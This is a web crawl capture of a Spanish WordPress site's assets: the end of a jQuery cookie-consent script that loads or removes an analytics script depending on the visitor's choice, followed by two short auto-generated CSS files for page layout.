					if( window['wp'] && wp.hooks )
					{
						allow_continue = wp.hooks.applyFilters( 'aviaCookieConsent_allow_continue', allow_continue );
					}

					if( ! allow_continue )
					{
//						window['ga-disable-UA-154910132-1'] = true;
						if( script_loaded.length > 0 )
						{
							script_loaded.remove();
						}
					}
					else
					{
						if( script_loaded.length == 0 )
						{
							$('head').append( analytics_code );
						}
					}
			});

			$('html').trigger( 'avia-cookie-settings-changed' );

	})( jQuery );

</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.telered.es/wp-content/uploads/dynamic_avia/avia_posts_css/post-4201.css?ver=ver-1765818811
body_size: 162
content:
.avia-section.av-katvjgfy-456bfd9e9e02d181c229506bc31d5134{background-color:#ffffff;background-image:unset}.avia-section.av-katvjgfy-456bfd9e9e02d181c229506bc31d5134 .av-section-color-overlay{opacity:0.5}.avia-section.av-katvjgfy-456bfd9e9e02d181c229506bc31d5134 .av-extra-border-element .av-extra-border-inner{background-color:#ffffff} #top .av-special-heading.av-2psr2h-d1754dedffc5f990812bf1b636fe3059{padding-bottom:15px}body .av-special-heading.av-2psr2h-d1754dedffc5f990812bf1b636fe3059 .av-special-heading-tag .heading-char{font-size:25px}.av-special-heading.av-2psr2h-d1754dedffc5f990812bf1b636fe3059 .av-subheading{font-size:15px}

--- FILE ---
content_type: text/css
request_url: https://www.telered.es/wp-content/uploads/dynamic_avia/avia_posts_css/post-5371.css?ver=ver-1765818811
body_size: 61
content:
.av-layout-tab.av-kau3kh2l-e7af65d4f6136eb3049cdad5b5a9dc55{vertical-align:top} .av-layout-tab.av-3mipwu-19785fd236c8572b1e4dfa743fc09ba1{vertical-align:top} .av-layout-tab.av-kau4l80q-7cca38ed40b7c24f501d6d55675026e7{vertical-align:top}